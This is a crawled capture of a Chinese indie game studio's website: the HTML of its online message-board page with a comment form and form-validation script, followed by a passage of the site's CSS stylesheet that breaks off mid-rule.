

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://studio.lli5.com/gbook/
body_size: 2794
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta name="renderer" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,user-scalable=no">
<title>在线留言-单机游戏盒子工作室-单机游戏联盟</title>
<meta name="keywords" content="单机游戏盒子工作室,单机游戏联盟,玩家本位,免费为先,细节较真,靠爱发电">
<meta name="description" content="玩家本位、免费为先、细节较真、靠爱发电；游戏有归处，热爱不散场，欢迎关注单机游戏盒子工作室。">
<style>
img:is([sizes="auto" i], [sizes^="auto," i]) {
contain-intrinsic-size: 3000px 1500px
}
</style>
<link rel='stylesheet' id='style-css' href='/skin/css/style.css' type='text/css' media='all' />
<script type="text/javascript" src="/skin/js/jquery.min.js" id="jquery-core-js"></script>
</head>
<body class="wp-singular page-template page-template-page-single page-template-page-single-php page page-id-11 wp-theme-wp-mzaseventeen">
<header id="top">
  <div id="topbar">
    <div class="inner">
      <div id="welcome"> <span>欢迎访问 单机游戏盒子工作室官网，祝您访问愉快！</span> </div>
      <nav id="pagelist">
        <div>
          <ul>
            <li class="page_item page-item-10"><a href="/afadian/" target="_blank">爱发电</a></li>
            <li class="page_item page-item-10"><a href="/team/">关于我们</a></li>
            <li class="page_item page-item-10"><a href="/index.php/sitemap.xml" target="_blank">XML</a></li>
          </ul>
        </div>
      </nav>
    </div>
  </div>
  <div id="header">
    <div class="inner">
      <h1 class="td" id="logo"> <a title="单机游戏盒子工作室" href="/"><img src="/static/upload/image/20250814/1755152628181556.png" alt="单机游戏盒子工作室"></a> </h1>
      <div class="td" id="topBtn">
        <div class="btn" id="schBtn"> <i></i> </div>
        <div class="btn" id="navBtn"> <i></i> </div>
      </div>
      <div class="td" id="search">
        <form method="get" id="topsearch" action="/search/">
          <input type="submit"  class="submit" value=""/>
          <div class="input">
            <input type="text" name="keyword" class="text" value="" placeholder="搜索..."/>
          </div>
        </form>
      </div>

    </div>
    <div class="clear"></div>
  </div>
</header>
<nav id="nav">
  <div class="inner">
    <ul>
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="/">网站首页</a></li>
      
      <li class="menu-item"><a href="/notice/">通知公告</a>
        
        <ul class="sub-menu">
          
          <li class="menu-item"><a href="/notice/forum/">论坛服务公告</a></li>
          
          <li class="menu-item"><a href="/notice/resource/">资源站服务公告</a></li>
          
          <li class="menu-item"><a href="/notice/studio/">工作室服务公告</a></li>
          
        </ul>
        
      </li>
      
      <li class="menu-item"><a href="/info/">服务通知</a>
        
        <ul class="sub-menu">
          
          <li class="menu-item"><a href="/info/service/">假期服务通知</a></li>
          
          <li class="menu-item"><a href="/info/publicize/">宣传信息</a></li>
          
          <li class="menu-item"><a href="/info/status/">健康快报</a></li>
          
        </ul>
        
      </li>
      
      <li class="menu-item"><a href="/news/">资讯速递</a>
        
      </li>
      
      <li class="menu-item"><a href="/service/">服务架设</a>
        
      </li>
      
      <li class="menu-item"><a href="/framework/">核心架构</a>
        
      </li>
      
      <li class="menu-item"><a href="/business/">旗下业务</a>
        
      </li>
      
      <li class="menu-item"><a href="/public/">公示信息</a>
        
      </li>
      
      <li class="menu-item"><a href="/team/">关于我们</a>
        
        <ul class="sub-menu">
          
          <li class="menu-item"><a href="http://oa.lli5.com/">OA办公系统</a></li>
          
          <li class="menu-item"><a href="https://cwxt.lli5.com/">财务系统</a></li>
          
          <li class="menu-item"><a href="/team/info/">工作室简介</a></li>
          
          <li class="menu-item"><a href="/team/culture/">工作室文化</a></li>
          
          <li class="menu-item"><a href="/team/contact/">联系我们</a></li>
          
          <li class="menu-item"><a href="/afadian/">爱发电</a></li>
          
        </ul>
        
      </li>
      
    </ul>
  </div>
</nav>
<div id="wrapper" class="inner">
  <main id="main">
    <article id="article">
      <div class="box">
        <h1 id="postTitle">在线留言</h1>
      </div>
      <div class="box">
        <div class="warning">◎欢迎参与讨论，请在这里发表您的看法、交流您的观点。</div>
        <div id="respond">
          <form action="/message/"  method="post">
            <div class="inp">
              <div class="item">
                <label for="author">昵称<i>*</i></label>
                <div class="input">
                  <input type="text" name="name" id="name" class="text" value=""/>
                </div>
              </div>
              <div class="item">
                <label for="email">邮箱<i>*</i></label>
                <div class="input">
                  <input type="text" name="email" class="text" id="email" value="" />
                </div>
              </div>
              <div class="item">
                <label for="url">网址</label>
                <div class="input">
                  <input type="text" name="wangzhi" class="text" />
                </div>
              </div>
            </div>
            <div class="item">
              <label for="comment">内容</label>
              <div class="input">
                <textarea name="content" class="text"></textarea>
              </div>
            </div>
            <div class="inp">
            <div class="item">
                <label for="url">验证码</label>
                <div class="input yzm">
                  <input type="text" name="checkcode" class="text" />
                  <img  title="点击刷新"  src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
                </div>
                
              </div>
              </div>
            <div class="clear"></div>
            <div class="btn">
              <input type="submit" class="submit" value="提交评论" id="tj"/>
            </div>
          </form>
        </div>
      </div>
    </article>
  </main>
</div>
<footer id="footer">
  <div class="inner">
    <div id="copyright">
              <!--<p><footer style="padding: 10px; display: flex; justify-content: space-between; align-items: center;">
  <p style="margin: 0;">Copyright © 2020 - 2025 
    <a href="http://studio.lli5.com" style="text-decoration: none;">单机游戏盒子工作室官网（单机游戏联盟）</a> All Rights Reserved.
  </p>
  <p>Build 2025-08-20</p>
</footer> <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">X-ICP</a> <a href="/index.php/sitemap.xml" target="_blank">XML</a> </p>-->
      <p><footer style="padding: 10px; display: flex; justify-content: space-between; align-items: center;">
  <p style="margin: 0;">Copyright © 2020 - 2025 
    <a href="http://studio.lli5.com" style="text-decoration: none;">单机游戏盒子工作室官网（单机游戏联盟）</a> All Rights Reserved.
  </p>
  <p>Build 2025-08-20</p>
</footer> </p>
    </div>
    <div class="clear"></div>
  </div>
  <div id="mzaback"></div>
</footer>
<script type="text/javascript" src="/skin/js/all.js" id="adminbuy-js"></script>
<script>
	$(function(){
		$('#tj').click(function(){
			//alert(1)
			if($('#name').val()==''){alert('请输入昵称！'); $("#name").focus(); return false;}
			if ($("#email").val() == "") { alert("请输入电子邮箱!"); return false; } 
			if (!$("#email").val().match(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)) { alert("电子邮箱格式不正确"); $("#email").focus(); return false; } 
		})
	})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://studio.lli5.com/skin/css/style.css
body_size: 10254
content:
*{-webkit-tap-highlight-color:transparent;}
article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block;}
div,html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,hr,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,main,.aiyuanma{margin:0;padding:0;}
body{background-color:#f4f4f4;font:16px/1.875em sans-serif;color:#222;word-break:break-all;}
a{text-decoration:none;outline:none;color:#222;}
a:hover{color:#006abe;}
input,textarea{-webkit-appearance:none;border:none;font-family:inherit;font-size:1em;}
input:focus,textarea:focus{outline:none;}
li{list-style:none;}
a img{border:none;}
img{vertical-align:middle;max-width:100%;}
table{background-color:transparent;border-spacing:0;border-collapse:collapse;width:100%;border-top:solid 1px #e4e4e4;border-left:solid 1px #e4e4e4;box-sizing:border-box;}
table th{background-color:#f9f9f9;text-align:center;box-sizing:border-box;}
table td,table th{padding:10px 1%;border:1px solid #e4e4e4;box-sizing:border-box;}
img.alignleft{float:left;margin:0 1em 1em 0;}
img.aligncenter{display:block;margin:0 auto;}
img.alignright{float:right;margin:0 0 1em 1em;}


/*gold*/
.inner{width:93.75%; max-width:1440px;margin:0 auto;}
.submit{cursor:pointer;}
.clear{clear:both;}

/*thumbnail*/
.thumbnail{position:relative;overflow:hidden;}
.thumbnail a{display:block;padding-bottom:72%;position:relative;overflow:hidden;background:no-repeat center center;background-size:cover;}
.thumbnail img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;transition:transform .3s;object-fit:cover;}
.thumbnail img:hover{transform:scale(1.1,1.1);}

/*box*/
.box{background-color:#fff;padding:15px;overflow:hidden;margin-bottom:20px;}
.boxTitle {border-bottom:1px solid #e4e4e4;position:relative;padding-bottom:5px;margin-bottom:10px;}
.boxTitle .name{font-size:16px;line-height:1.5em;margin-right:50px;}
.boxTitle:after{content:'';display:block;width:2em;height:2px;background-color:#006abe;position:absolute;left:0;bottom:-1px;}
.boxTitle span,.boxTitle .arrow{display:block;position:absolute;right:0;top:0;font-weight:bold;font-size:14px;line-height:24px;overflow:hidden;}
.boxTitle i{font-style:normal;font-weight:bold;color:#006abe;}
.boxTitle span a{font-weight:normal;color:#888;position:relative;padding-right:10px;font-size:12px;}
.boxTitle span a:after{width:6px;height:6px;border-right:1px solid #888;border-bottom:1px solid #888;content:'';display:block;position:absolute;right:1px;top:50%;transform:rotate(-45deg);margin-top:-4px;}
.boxTitle .slick-arrow{display:block;width:24px;height:24px;float:left;border:none;background:none;position:relative;cursor:pointer;}
.boxTitle .slick-arrow:before{content:'';display:block;background:url(../images/icon_arrow_gray.png) no-repeat 0 0;background-size:100% auto;width:41.667%;height:66.667%;position:absolute;left:50%;top:50%;margin-left:-20.8335%;transform:translateY(-50%);}
.boxTitle .slick-prev:before{background-position:0 100%;}

/*wp-block-heading*/
.wp-block-heading {font-size:16px;line-height:1.5em;border-bottom:1px solid #e4e4e4;position:relative;padding-bottom:5px;margin-bottom:15px; position: relative;}
.wp-block-heading:after {content:'';display:block;width:2em;height:2px;background-color:#006abe;position:absolute;left:0;bottom:-1px;}

/*dot*/
.dot{position:relative;padding-left:13px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.dot:before{width:3px;height:3px;background-color:#006abe;content:'';display:block;position:absolute;left:0;top:50%;transform:translateY(-50%);}

/*adminbuy*/
.line{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;}

/* Slider */
.slick-load{display:none;overflow:hidden;}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}
.slick-list:focus{outline:none;}
.slick-list.dragging{cursor:pointer;cursor:hand;}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.slick-track{position:relative;top:0;left:0;display:block;}
.slick-track:before,.slick-track:after{display:table;content:'';}
.slick-track:after{clear:both;}
.slick-loading .slick-track{visibility:hidden;}
.slick-slide{display:none;float:left;height:100%;min-height:1px;}
.slick-slide .item{vertical-align:middle;}
[dir='rtl'] .slick-slide{float:right;}
.slick-initialized .slick-slide{display:block;}
.slick-loading .slick-slide{visibility:hidden;}
.slick-vertical .slick-slide{display:block;height:auto;}
.slick-arrow.slick-hidden{display:none;}
.slick-dots li{vertical-align:middle;}
.slick-dots button{display:block;border:none;background-color:transparent;cursor:pointer;}

/*top*/
#top{position:relative;padding-bottom:27.5px;}
#top:before{content:'';display:block;width:100%;height:100%;background:url(../images/bg.jpg) no-repeat center center;background-size:cover;position:absolute;left:0;top:0;}

/*topbar*/
#topbar{background-color:#006abe;color:#fff;position:relative;z-index:2;}
#topbar .inner{overflow:hidden;}
#topbar a{color:#fff;}
#topbar a:hover{opacity:.85;}

/*welcome*/
#welcome{float:left;}
#welcome,#pagelist{line-height:2em;font-size:14px;padding:5px 0;}

/*pagelist*/
#pagelist{float:right;}
#pagelist ul{overflow:hidden;}
#pagelist li{float:left;padding-left:25px;position:relative;}
#pagelist li:after{width:1px;height:10px;background-color:rgba(255,255,255,.5);content:'';display:block;position:absolute;left:12px;top:50%;margin-top:-5px;}
#pagelist li:first-child:after{display:none;}

/*header*/
#header{position:relative;z-index:2;padding:30px 0;}
#header .inner{display:table;table-layout:fixed;}
#header .td{display:table-cell;vertical-align:middle;}

#header #logo img{ height:70px;}

/*logo*/
#logo{position:relative;}
#logo a{display:block;;position:relative;}

/*topBtn*/
#topBtn{width:0;}
#topBtn .btn{float:left;}
#topBtn i{display:block;cursor:pointer;}

/*schBtn*/
#schBtn{display:none;}
#schBtn i{width:20px;height:20px;background:url(../images/search_blue.png) no-repeat 0 0;background-size:100% auto;}


/*navBtn*/
#navBtn{display:none;width:22px;height:20px;overflow:hidden;margin-left:15px;opacity:.85;}
#navBtn i{display:block;width:100%;height:3px;background-color:#006abe;position:relative;float:right;top:50%;transform:translateY(-50%);transition:width .3s;}
#navBtn i:before,#navBtn i:after{width:130%;height:3px;background-color:#006abe;content:'';display:block;position:absolute;right:0;transition:width .3s;}
#navBtn i:before{bottom:8px;}
#navBtn i:after{top:8px;}
#navBtn.active i{width:100%;}
#navBtn.active i:before,#navBtn.active i:after{width:70%;}

/*search*/
#search{overflow:hidden;display:table-cell;vertical-align:middle;padding-left:35px;}
#search form{overflow:hidden;width:80%;margin:0 auto;}
#search .submit{float:right;width:50px;height:50px;background:#006abe url(../images/search_white.png) no-repeat center center;background-size:44% auto;}
#search .input{border:2px solid #006abe;margin-right:50px;display:block;color:#333;border-right:none;}
#search .text{height:28px;line-height:28px;width:98%;padding:9px 2% 9px 0;font-size:16px;background-color:#fff;text-indent:15px;}

/*nav*/
#nav{margin-top:-27.5px;position:relative;z-index:2;}
#nav .inner{background-color:#006abe;}
#nav ul{display: flex; flex-wrap: wrap;}
#nav li{line-height:55px;font-size:16px;position:relative;font-weight:bold;width:11.111%;text-align:center;}
#nav li a{color:#fff;display:block;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 5px;}
#nav li.on > a,#nav li.current-menu-item > a,#nav li.current-menu-parent > a,#nav li.current_page_item > a{background-color:rgba(255,255,255,.15);}
#nav li ul{position:absolute;left:0;top:100%;width:100%;background-color:#006abe;box-shadow:0px 3px 3px rgba(0,0,0,.2);padding:10px 0;display:none;}
#nav li li{text-align:center;display:block;font-weight:normal;width:auto;line-height:40px;}
#nav li em{display:block;position:absolute;top:50%;right:3px;height:15px;width:15px;transform:translateY(-50%);display:none;}
#nav li em:after,#nav li.hasSub > a:after{content:'';width:5px;height:5px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:rotate(45deg);transition:all .3s;}
#nav li em:after{display:block;position:absolute;left:50%;top:50%;margin:-4px 0 0 -4px;}
#nav li.hasSub > a:after{display:inline-block;vertical-align:middle;margin:-5px 0 0 5px;}

/*wrapper*/
#wrapper{padding:20px 0;}

/*table*/
.table{display:table;table-layout:fixed;width:100%;}
.table .td{display:table-cell;vertical-align:top;}

/*main*/
#main.td{padding-left:1.5625%;}
#main .boxTitle{margin-bottom:15px;}

/*hmTop*/
#hmTop{display:table;width:100%;table-layout:fixed;}
#hmTop .td{display:table-cell;vertical-align:top;}

/*slides*/
#slides{width:456px;padding-right:30px;}
#slides .item a{display:block;color:#fff;background:no-repeat center center;background-size:cover;padding-bottom:70%;position:relative;}
#slides .item h2{position:absolute;left:0;bottom:0;width:90%;padding:5px 5%;font-size:14px;line-height:1.875em;overflow:hidden;text-align:center;color:#fff;white-space:nowrap;text-overflow:ellipsis;background-color:rgba(0,0,0,.15);font-weight:normal;}
#slides .slick-arrow{position:absolute;top:50%;display:block;transform:translateY(-50%);width:30px;height:40px;background:rgba(0,0,0,.35) no-repeat center center;background-size:contain;opacity:.5;color:#fff;font-size:0;line-height:normal;transition:all .3s;text-indent:-99999em;overflow:hidden;z-index:3;border:none;cursor:pointer;}
#slides .slick-prev{left:-30px;}
#slides .slick-next{right:-30px;}
#slides .slick-prev:after,#slides .slick-next:after{content:'';display:block;width:13px;height:21px;position:absolute;left:50%;margin-left:-6.5px;top:50%;transform:translateY(-50%);background:url(../images/icon_arrow.png) no-repeat 0 100%;background-size:100% auto;}
#slides .slick-next:after{background-position:0 0;}
#slides:hover .slick-prev{left:0;}
#slides:hover .slick-next{right:0;}
#slides .slick-dots{position:absolute;left:50%;bottom:45px;transform:translateX(-50%);white-space:nowrap;line-height:5px;}
#slides .slick-dots li{display:inline-block;margin:0 5px;}
#slides .slick-dots button{display:block;text-indent:-9999em;overflow:hidden;width:5px;height:5px;background-color:rgba(255,255,255,.75);transition:all .3s;line-height:5px;}
#slides .slick-dots .slick-active button{background-color:#006abe;width:20px;}
#slides .load{padding-bottom:100%;background-color:#f9f9f9;position:relative;}
#slides .load span{display:block;position:absolute;left:0;top:50%;width:100%;transform:translateY(-50%);font-size:36px;line-height:1.125em;color:#999;text-align:center;}

/*latest*/
#latest{overflow:hidden;}
#latest .list{max-height:416px;overflow:hidden;-webkit-overflow-scrolling:touch;}
#latest ul{overflow:hidden;}
#latest li{font-size:14px;line-height:32px;overflow:hidden;float:left;width:48%;}
#latest li:nth-child(2n){float:right;}
#latest li time{display:block;float:right;color:#888;font-size:12px;}
#latest li a{margin-right:80px;}

/*carousel*/
.carousel .boxTitle{margin-bottom:15px;}
.carousel .slick-load{width:101%;}
.carousel .info{margin-right:7.3%;overflow:hidden;}
.carousel .thumbnail{margin-bottom:10px;}
.carousel .title{font-size:14px;line-height:1.5em;font-weight:normal;max-height:3em;-webkit-line-clamp:2;}
.carousel .load{padding-bottom:11.544%;margin-bottom:55px;}

/*picture*/
.picture .boxTitle{margin-bottom:5px;}
.picture ul{overflow:hidden;width:101%;}
.picture li{float:left;width:19%;padding:1% 1% 0 0;}
.picture .thumbnail{margin-bottom:10px;}
.picture .title{font-size:14px;line-height:1.5em;font-weight:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}

/*column*/
.column .list{overflow:hidden;width:102%;}
.column .item{width:31.333%;float:left;padding-right:2%;}
.column .item:nth-child(n+4){padding-top:2%;}
.column li{overflow:hidden;}
.column .thumbnail{width:130px;float:left;}
.column .info{margin-left:145px;overflow:hidden;}
.column .first{padding:8px 0;}
.column .first .title{margin-bottom:5px;}
.column .first .title a{display:block;font-size:14px;line-height:1.65em;max-height:3.3em;-webkit-line-clamp:2;}
.column .first p{font-size:13px;line-height:1.75em;height:3.5em;-webkit-line-clamp:2;color:#888;}
.column .li{border-top:1px dashed #eee;padding-top:5px;margin-top:5px;line-height:30px;}
.column .li .title{font-weight:normal;font-size:14px;margin-right:70px;}
.column time{display:block;float:right;font-size:12px;color:#888;}
.column .warning{margin-bottom:0;text-align:center;padding:5% 0;}

/*gallery*/
.gallery{overflow:hidden;}
.gallery ul{overflow:hidden;width:100.7%;}
.gallery li{float:left;width:15.965%;padding:0.7% 0.7% 0 0;}
.gallery li .thumbnail{padding-bottom:75%;}
.gallery li img{transition:all .3s;}
.gallery li:first-child{width:32.615%;}
.gallery li:first-child .thumbnail{padding-bottom:75.5%;}
.gallery li a{overflow:hidden;display:block;position:relative;background-color:#f9f9f9;}
.gallery li a:before,.gallery li a:after{content:'';display:block;position:absolute;opacity:0;transition:all .3s;}
.gallery li a:before{left:0;top:0;background-color:rgba(0,0,0,.5);width:100%;height:100%;z-index:1;}
.gallery li a:after{left:50%;top:50%;z-index:2;opacity:0;width:10%;padding-bottom:10%;background:url(../images/icon_link.png) no-repeat center center;background-size:contain;margin-left:-5%;transform:translateY(-50%);}
.gallery li a:hover:before{opacity:1;}
.gallery li a:hover:after{opacity:1;}
.gallery li a:hover img{transform:scale(1.1);}

/*news*/
.news .boxTitle{margin-bottom:15px;}
.news ul{overflow:hidden;}
.news .top{float:right;width:560px;position:relative;}
.news .top h3{position:absolute;left:0;bottom:0;width:100%;font-size:14px;font-weight:normal;line-height:30px;}
.news .top h3 a{display:block;padding:0 3%;color:#fff;background-color:rgba(0,0,0,.5);text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.news .item{overflow:hidden;margin:0 590px 15px 0;}
.news .item:last-child{margin-bottom:0;}
.news .item .thumbnail{float:left;width:125px;}
.news .item .info{margin-left:140px;}
.news .item h3{font-size:16px;font-weight:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:24px;}
.news .item time{display:block;font-size:12px;line-height:2em;color:#999;}
.news .item p{font-size:13px;color:#888;line-height:1.75em;height:3.5em;-webkit-line-clamp:2;}

/*文章列表*/
.blogItem{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #e4e4e4;}
.blogItem .thumbnail{float:left;width:250px;}
.blogItem .info{margin-left:265px;overflow:hidden;padding:5px 0;}
.blogItem .title{line-height:1.35em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:18px;margin-bottom:5px;}
.blogItem .title strong {color:#f00;}
.blogItem .meta{color:#888;margin-bottom:5px;overflow:hidden;}
.blogItem .meta a{color:#888;}
.blogItem .meta span{font-size:12px;background:no-repeat left center;padding:0 16px;background-size:auto 10px;display:block;float:left;}
.blogItem .meta .views{float:right;padding-right:0;background-image:url(../images/icon_01.png);}
.blogItem .meta .tag{background-image:url(../images/icon_02.png);}
.blogItem .meta .date{background-image:url(../images/icon_03.png);}
.blogItem .intro{font-size:14px;color:#666;line-height:1.75em;height:5.25em;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:13px;text-align:justify;}
.blogItem .more{overflow:hidden;}
.blogItem .more a{display:block;float:right;color:#fff;background-color:#006abe;padding:0 10px;font-size:12px;height:26px;line-height:26px;}
.blogItem .more a:hover{opacity:.75;}

/*gallery*/
#gallery .list{overflow:hidden;margin-bottom:20px;}
#gallery ul{overflow:hidden;width:101%;border-bottom:1px dashed #e4e4e4;}
#gallery li{float:left;width:32.333%;padding:0 1% 2% 0;}
#gallery .listpic{clear:both;width:99%;}
#gallery .thumbnail{margin-bottom:10px;}
#gallery .title{font-size:14px;line-height:1.5em;font-weight:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}

/*pagenavi*/
#pagenavi{clear:both;font-size:14px;text-align:center;display: flex;flex-wrap: wrap;justify-content: center;}
#pagenavi a,#pagenavi .current {display:block;height:2.3em;line-height:2.3em; min-width:2.3em; padding:0 0.5em;background-color:#f1f1f1;color:#888;margin:0.15em;box-sizing:border-box;}
#pagenavi .current,#pagenavi a:hover{background-color:#006abe;color:#fff;}

/*侧边*/
#sidebar{width:300px;}

/*侧边*/
.widget ul{overflow:hidden;}
.widget li{overflow:hidden;font-size:14px;line-height:1.875em;}
.widget img{max-width:100%;height:auto;}
.widget .custom{margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed #e4e4e4;}
.widget .custom:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}
.widget .thumbnail{width:100px;float:left;}
.widget .info{margin-left:110px;}
.widget .title{font-size:14px;line-height:1.75em;height:3.5em;color:#333;overflow:hidden;margin-bottom:5px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.widget .meta{font-size:12px;line-height:1.5em;color:#888;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:no-repeat left center;background-size:auto 12px;padding-left:17px;}
.widget .views{background-image:url(../images/icon_01.png);}
.widget .rand{background-image:url(../images/icon_02.png);}
.widget .cmt{background-image:url(../images/icon_04.png);}
.widget .date{background-image:url(../images/icon_03.png);}

/*textwidget*/
.textwidget a{display:block;}
.textwidget img{display:block;}

/*divComments*/
.widget_mza_recent_comments li{overflow:hidden;color:#444;margin-bottom:15px;padding-bottom:10px;border-bottom:1px dashed #e4e4e4;text-align:justify;}
.widget_mza_recent_comments li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.widget_mza_recent_comments li .top{border:1px solid #eee;padding:5px 10px;font-size:12px;line-height:1.75em;color:#999;position:relative;margin-bottom:10px;}
.widget_mza_recent_comments li .top:after{content:'';display:block;width:7px;height:7px;border-right:1px solid #eee;border-bottom:1px solid #eee;background-color:#fff;transform:rotate(45deg);position:absolute;bottom:-5px;left:7px;}
.widget_mza_recent_comments li .gravatar{float:left;width:24px;height:24px;overflow:hidden;border-radius:50%;}
.widget_mza_recent_comments li img{display:block;width:100%;height:100%;object-fit:cover;}
.widget_mza_recent_comments li .text{margin-left:30px;line-height:24px;max-height:48px;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.widget_mza_recent_comments li a{overflow:hidden;color:#555;}

/*widget_categories*/
.widget_nav_menu li,.wp-block-page-list li,.widget_categories li,.wp-block-categories li,.widget_pages li,.widget_meta li{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:1% 0;}
.wp-block-page-list li a,.widget_categories li a,.wp-block-categories li a,.widget_pages li a,.widget_nav_menu li a,.widget_meta li a{background-color:#f9f9f9;color:#555;padding:5px 10px;display:block;}
.wp-block-page-list li li a,.widget_categories li li a,.wp-block-categories li li a,.widget_pages li li a{padding-left:2em;}

/*divLinkage*/
.widget_archive li,.wp-block-archives li,.widget_links li{float:left;width:48%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:1% 0;font-size:12px;}
.widget_archive li:nth-child(2n),.wp-block-archives li:nth-child(2n),.widget_links li:nth-child(2n){float:right;}
.widget_links li a,.widget_archive li a,.wp-block-archives li a{background-color:#f9f9f9;color:#555;padding:5px 10px;display:block;}

/*divCalendar*/
.widget_calendar .wp-block-calendar,.widget_calendar .calendar_wrap{padding:20px;}
.widget_calendar caption{margin-bottom:10px;line-height:1.35em;font-weight:bold;vertical-align:middle;}
.widget_calendar .wp-calendar-nav a{font-size:0.875em;line-height:2em;}
.widget_calendar td,.widget_calendar th{width:13.285%;padding:0 0.5%;text-align:center;font-size:14px;}
.widget_calendar td a{padding:10%;background-color:#006abe;border-radius:50%;color:#fff;}

/*divSearchPanel*/
.widget_search form{position:relative;}
.widget_search .searchform > div,.widget_search .wp-block-search__inside-wrapper{position:relative;padding-right:42px;overflow:hidden;}
.widget_search label{font-size:0.875em;position:absolute;left:0;top:0;line-height:40px;padding:0 3%;cursor:text;width:94%;display:none;}
.widget_search input[type='text'],.widget_search .wp-block-search__input{height:24px;line-height:24px;padding:8px 3%;border:1px solid #e4e4e4;width:94%;box-sizing:content-box;}
.widget_search input[type='submit'],.widget_search .wp-element-button{color:#fff;position:absolute;right:0;top:0;height:100%;width:42px;background-color:#006abe;cursor:pointer; font-size: 14px;}
.widget_search .wp-block-search label{position:static;padding:0;width:auto;font-size:0.875em;}
.widget_search .wp-element-button{border:none;}

/*divPrevious*/
.widget_recent_comments li,
.widget_recent_entries li{position:relative;padding:0 0 10px 10px;margin-bottom:10px;border-bottom:1px dashed #e4e4e4;}
.widget_recent_comments li:before,
